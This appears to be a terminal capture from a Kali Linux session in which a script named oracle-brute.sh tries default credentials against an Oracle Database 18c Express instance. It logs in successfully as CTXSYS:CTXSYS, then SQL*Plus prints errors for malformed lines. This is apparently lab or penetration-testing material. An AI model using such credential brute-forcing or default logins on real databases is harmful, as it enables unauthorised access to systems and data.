 (root💀kali)-[/tmp]
# bash oracle-brute.sh
string = CTXSYS:CTXSYS
SQL*Plus: Release 19.0.0.0.0 - Production on Sat Nov 27 06:28:45 2021
Version 19.6.0.0.0
Copyright (c) 1982, 2019, Oracle.  All rights reserved.
Last Successful login time: Sat Nov 27 2021 05:59:59 -05:00
Connected to:
Oracle Database 18c Express Edition Release 18.0.0.0.0 - Production
Version 18.4.0.0.0
SQL> SP2-0734: unknown command beginning "Oracle,2,D..." - rest of line ignored.
SQL> SP2-0734: unknown command beginning "Oracle,3,B..." - rest of line ignored.
SQL> SP2-0734: unknown command beginning "Oracle,3,B..." - rest of line ignored.
SQL> SP2-0734: unknown command beginning "Oracle,3,B..." - rest of line ignored.
SP2-0044: For a list of known commands enter HELP
and to leave enter EXIT.